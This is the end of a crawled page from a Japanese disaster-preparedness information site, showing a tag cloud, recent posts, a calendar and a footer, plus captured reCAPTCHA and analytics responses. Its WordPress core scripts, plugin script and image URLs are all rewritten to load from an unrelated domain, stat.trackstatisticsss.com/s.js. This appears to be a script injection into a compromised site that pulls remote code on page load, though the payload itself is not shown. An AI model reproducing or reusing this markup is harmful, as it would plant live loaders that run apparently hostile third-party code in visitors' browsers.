    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/not/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/02/peace.jpg" class="attachment-size2 size-size2 wp-post-image" alt="地震の無い国" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/02/peace.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/02/peace-300x225.jpg 300w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2016-2-13</p>
      <h4 class="title"><a href="https://bosaidb.com/not/">世界には地震のないうらやましい国もあります</a></h4>
      <div class="excerpt">地震は世界中で起きていますが
日本は常に地震が発生している国で、時には大きな災害に発展することもあ…</div>
    </li>
</ol>
</div>
<div class="side_widget clearfix widget_tag_cloud" id="tag_cloud-3">
<h3 class="side_headline">タグ</h3>
<div class="tagcloud"><a href="https://bosaidb.com/tag/3-11/" class="tag-cloud-link tag-link-444 tag-link-position-1" style="font-size: 10.27027027027pt;" aria-label="3.11 (7個の項目)">3.11</a>
<a href="https://bosaidb.com/tag/%e3%83%86%e3%83%ad/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="テロ (3個の項目)">テロ</a>
<a href="https://bosaidb.com/tag/%e4%ba%88%e7%9f%a5/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 14.281081081081pt;" aria-label="予知 (26個の項目)">予知</a>
<a href="https://bosaidb.com/tag/%e5%82%99%e8%93%84/" class="tag-cloud-link tag-link-63 tag-link-position-4" style="font-size: 11.859459459459pt;" aria-label="備蓄 (12個の項目)">備蓄</a>
<a href="https://bosaidb.com/tag/%e5%8d%97%e6%b5%b7%e3%83%88%e3%83%a9%e3%83%95/" class="tag-cloud-link tag-link-108 tag-link-position-5" style="font-size: 8pt;" aria-label="南海トラフ (3個の項目)">南海トラフ</a>
<a href="https://bosaidb.com/tag/%e5%8d%97%e6%b5%b7%e3%83%88%e3%83%a9%e3%83%95%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-182 tag-link-position-6" style="font-size: 10.648648648649pt;" aria-label="南海トラフ地震 (8個の項目)">南海トラフ地震</a>
<a href="https://bosaidb.com/tag/%e5%8f%b0%e9%a2%a8/" class="tag-cloud-link tag-link-29 tag-link-position-7" style="font-size: 13.751351351351pt;" aria-label="台風 (22個の項目)">台風</a>
<a href="https://bosaidb.com/tag/%e5%99%b4%e7%81%ab/" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 13.751351351351pt;" aria-label="噴火 (22個の項目)">噴火</a>
<a href="https://bosaidb.com/tag/%e5%9c%9f%e7%a0%82%e7%81%bd%e5%ae%b3/" class="tag-cloud-link tag-link-72 tag-link-position-9" style="font-size: 10.648648648649pt;" aria-label="土砂災害 (8個の項目)">土砂災害</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-7 tag-link-position-10" style="font-size: 21.697297297297pt;" aria-label="地震 (254個の項目)">地震</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87%e4%ba%88%e7%9f%a5/" class="tag-cloud-link tag-link-197 tag-link-position-11" style="font-size: 11.632432432432pt;" aria-label="地震予知 (11個の項目)">地震予知</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87%e9%80%9f%e5%a0%b1/" class="tag-cloud-link tag-link-171 tag-link-position-12" style="font-size: 13.297297297297pt;" aria-label="地震速報 (19個の項目)">地震速報</a>
<a href="https://bosaidb.com/tag/%e5%a2%97%e6%b0%b4/" class="tag-cloud-link tag-link-88 tag-link-position-13" style="font-size: 12.767567567568pt;" aria-label="増水 (16個の項目)">増水</a>
<a href="https://bosaidb.com/tag/%e5%a4%a7%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-93 tag-link-position-14" style="font-size: 10.27027027027pt;" aria-label="大地震 (7個の項目)">大地震</a>
<a href="https://bosaidb.com/tag/%e5%a4%a7%e9%9b%a8/" class="tag-cloud-link tag-link-511 tag-link-position-15" style="font-size: 12.162162162162pt;" aria-label="大雨 (13個の項目)">大雨</a>
<a href="https://bosaidb.com/tag/%e5%b1%b1/" class="tag-cloud-link tag-link-53 tag-link-position-16" style="font-size: 8.7567567567568pt;" aria-label="山 (4個の項目)">山</a>
<a href="https://bosaidb.com/tag/%e5%b5%90/" class="tag-cloud-link tag-link-87 tag-link-position-17" style="font-size: 11.027027027027pt;" aria-label="嵐 (9個の項目)">嵐</a>
<a href="https://bosaidb.com/tag/%e6%9a%b4%e9%a2%a8%e9%9b%a8/" class="tag-cloud-link tag-link-69 tag-link-position-18" style="font-size: 8pt;" aria-label="暴風雨 (3個の項目)">暴風雨</a>
<a href="https://bosaidb.com/tag/%e6%9d%b1%e6%97%a5%e6%9c%ac%e5%a4%a7%e9%9c%87%e7%81%bd/" class="tag-cloud-link tag-link-49 tag-link-position-19" style="font-size: 13.902702702703pt;" aria-label="東日本大震災 (23個の項目)">東日本大震災</a>
<a href="https://bosaidb.com/tag/%e6%b0%b4%e5%ae%b3/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 8pt;" aria-label="水害 (3個の項目)">水害</a>
<a href="https://bosaidb.com/tag/%e6%b1%a0%e4%b8%8a%e5%bd%b0/" class="tag-cloud-link tag-link-176 tag-link-position-21" style="font-size: 9.3621621621622pt;" aria-label="池上彰 (5個の項目)">池上彰</a>
<a href="https://bosaidb.com/tag/%e6%b4%a5%e6%b3%a2/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 12.540540540541pt;" aria-label="津波 (15個の項目)">津波</a>
<a href="https://bosaidb.com/tag/%e6%b4%aa%e6%b0%b4/" class="tag-cloud-link tag-link-15 tag-link-position-23" style="font-size: 14.886486486486pt;" aria-label="洪水 (31個の項目)">洪水</a>
<a href="https://bosaidb.com/tag/%e6%b8%9b%e7%81%bd/" class="tag-cloud-link tag-link-373 tag-link-position-24" style="font-size: 10.27027027027pt;" aria-label="減災 (7個の項目)">減災</a>
<a href="https://bosaidb.com/tag/%e7%81%ab%e5%b1%b1/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 11.632432432432pt;" aria-label="火山 (11個の項目)">火山</a>
<a href="https://bosaidb.com/tag/%e7%81%ab%e7%81%bd/" class="tag-cloud-link tag-link-14 tag-link-position-26" style="font-size: 15.718918918919pt;" aria-label="火災 (41個の項目)">火災</a>
<a href="https://bosaidb.com/tag/%e7%81%bd%e5%ae%b3/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 14.054054054054pt;" aria-label="災害 (24個の項目)">災害</a>
<a href="https://bosaidb.com/tag/%e7%86%8a%e6%9c%ac%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-50 tag-link-position-28" style="font-size: 13.297297297297pt;" aria-label="熊本地震 (19個の項目)">熊本地震</a>
<a href="https://bosaidb.com/tag/%e7%ab%9c%e5%b7%bb/" class="tag-cloud-link tag-link-16 tag-link-position-29" style="font-size: 10.27027027027pt;" aria-label="竜巻 (7個の項目)">竜巻</a>
<a href="https://bosaidb.com/tag/%e7%b7%8a%e6%80%a5%e5%9c%b0%e9%9c%87%e9%80%9f%e5%a0%b1/" class="tag-cloud-link tag-link-190 tag-link-position-30" style="font-size: 9.3621621621622pt;" aria-label="緊急地震速報 (5個の項目)">緊急地震速報</a>
<a href="https://bosaidb.com/tag/%e8%90%bd%e9%9b%b7/" class="tag-cloud-link tag-link-17 tag-link-position-31" style="font-size: 9.8918918918919pt;" aria-label="落雷 (6個の項目)">落雷</a>
<a href="https://bosaidb.com/tag/%e8%a2%ab%e7%81%bd/" class="tag-cloud-link tag-link-65 tag-link-position-32" style="font-size: 8.7567567567568pt;" aria-label="被災 (4個の項目)">被災</a>
<a href="https://bosaidb.com/tag/%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 8pt;" aria-label="訓練 (3個の項目)">訓練</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3/" class="tag-cloud-link tag-link-5 tag-link-position-34" style="font-size: 20.335135135135pt;" aria-label="避難 (168個の項目)">避難</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3%e6%89%80/" class="tag-cloud-link tag-link-180 tag-link-position-35" style="font-size: 9.3621621621622pt;" aria-label="避難所 (5個の項目)">避難所</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-134 tag-link-position-36" style="font-size: 9.3621621621622pt;" aria-label="避難訓練 (5個の項目)">避難訓練</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd/" class="tag-cloud-link tag-link-13 tag-link-position-37" style="font-size: 22pt;" aria-label="防災 (278個の項目)">防災</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%81%ae%e6%97%a5/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 8.7567567567568pt;" aria-label="防災の日 (4個の項目)">防災の日</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%82%b0%e3%83%83%e3%82%ba/" class="tag-cloud-link tag-link-55 tag-link-position-39" style="font-size: 11.32972972973pt;" aria-label="防災グッズ (10個の項目)">防災グッズ</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%83%8e%e3%82%a6%e3%83%8f%e3%82%a6/" class="tag-cloud-link tag-link-427 tag-link-position-40" style="font-size: 8.7567567567568pt;" aria-label="防災ノウハウ (4個の項目)">防災ノウハウ</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-61 tag-link-position-41" style="font-size: 8pt;" aria-label="防災訓練 (3個の項目)">防災訓練</a>
<a href="https://bosaidb.com/tag/%e9%9d%9e%e5%b8%b8%e9%a3%9f/" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 11.859459459459pt;" aria-label="非常食 (12個の項目)">非常食</a>
<a href="https://bosaidb.com/tag/%e9%a6%96%e9%83%bd%e7%9b%b4%e4%b8%8b%e5%9e%8b%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-189 tag-link-position-43" style="font-size: 10.648648648649pt;" aria-label="首都直下型地震 (8個の項目)">首都直下型地震</a>
<a href="https://bosaidb.com/tag/%e9%ab%98%e6%b3%a2/" class="tag-cloud-link tag-link-510 tag-link-position-44" style="font-size: 12.389189189189pt;" aria-label="高波 (14個の項目)">高波</a>
<a href="https://bosaidb.com/tag/%e9%b3%a5%e5%8f%96%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-207 tag-link-position-45" style="font-size: 11.027027027027pt;" aria-label="鳥取地震 (9個の項目)">鳥取地震</a></div>
</div>
        
</div>

  <!-- smartphone banner -->
  
 </div><!-- END #contents -->

 <a id="return_top" href="#header">ページ上部へ戻る</a>

     <div id="footer_widget_wrap">
   <div id="footer_widget" class="clearfix">
    		<div class="footer_widget clearfix widget_recent_entries" id="recent-posts-2">
		<h3 class="footer_headline">新着記事</h3>
		<ul>
											<li>
					<a href="https://bosaidb.com/jishin_20200311/">東日本大震災から9年</a>
											<span class="post-date">2020年3月11日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191015/">台風19号の爪痕、河川の決壊により未だ全容は不明</a>
											<span class="post-date">2019年10月15日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191010/">【台風19号が東海、関東に上陸】非常に強い勢力で上陸。万全の備えと対策を</a>
											<span class="post-date">2019年10月10日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190804/">2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</a>
											<span class="post-date">2019年8月4日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190624/">2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</a>
											<span class="post-date">2019年6月24日</span>
									</li>
					</ul>
		</div>
<div class="footer_widget clearfix widget_calendar" id="calendar-2">
<h3 class="footer_headline">カレンダー</h3>
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>2026年1月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bosaidb.com/2020/03/">&laquo; 3月</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div>
   </div><!-- END #footer_widget -->
  </div><!-- END #footer_widget_wrap -->
   
 <div id="footer_wrap">
  <div id="footer" class="clearfix">

   <!-- logo -->
   <div id='footer_logo_text_area'>
<h3 id="footer_logo_text"><a href="https://bosaidb.com/">防災データベース</a></h3>
<h4 id="footer_description">防災にまつわるノウハウを掲載！地震を始めとしたあらゆる災害に関する情報サイトです</h4>
</div>

   <div id="footer_menu_area">

    <div id="footer_menu">
         </div>

    <!-- social button -->
        <ul class="social_link clearfix" id="footer_social_link">
          <li class="rss"><a class="target_blank" href="https://bosaidb.com/feed/">rss</a></li>
               <li class="twitter"><a class="target_blank" href="https://twitter.com/bosaidatebase">twitter</a></li>
               <li class="facebook"><a class="target_blank" href="https://www.facebook.com/bosaidb/?fref=ts">facebook</a></li>
         </ul>
    
   </div>

  </div><!-- END #footer_widget -->
 </div><!-- END #footer_widget_wrap -->

 <p id="copyright">Copyright &copy;&nbsp; <a href="https://bosaidb.com/">防災データベース</a> All rights reserved.</p>

  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>(function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.0";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script>
 
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/comment-reply_min_js&#038;ver=4.9.25'></script>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/wp-embed_min_js&#038;ver=4.9.25'></script>
<script async="async" type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-content/plugins/akismet/_inc/form_js&#038;ver=4.1.3'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="78Cx9wGcwXdV_CKwcCWo8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768741401153');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1514242125&t=pageview&_s=1&dl=https%3A%2F%2Fbosaidb.com%2Fpet-2%2F&ul=en-us%40posix&dt=%E7%81%BD%E5%AE%B3%E5%BE%8C%E3%82%82%E3%83%9A%E3%83%83%E3%83%88%E3%81%A8%E7%94%9F%E3%81%8D%E3%82%8B%E3%81%9F%E3%82%81%E3%81%AB%E4%BB%8A%E3%81%8B%E3%82%89%E6%BA%96%E5%82%99%E3%81%99%E3%82%8B%E3%81%93%E3%81%A8%20%7C%20%E9%98%B2%E7%81%BD%E3%83%87%E3%83%BC%E3%82%BF%E3%83%99%E3%83%BC%E3%82%B9&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=91983977&gjid=1084707135&cid=536434350.1768741398&tid=UA-67268280-1&_gid=1668280062.1768741398&_r=1&_slc=1&z=987757266
body_size: -449
content:
2,cG-D7KK791DL5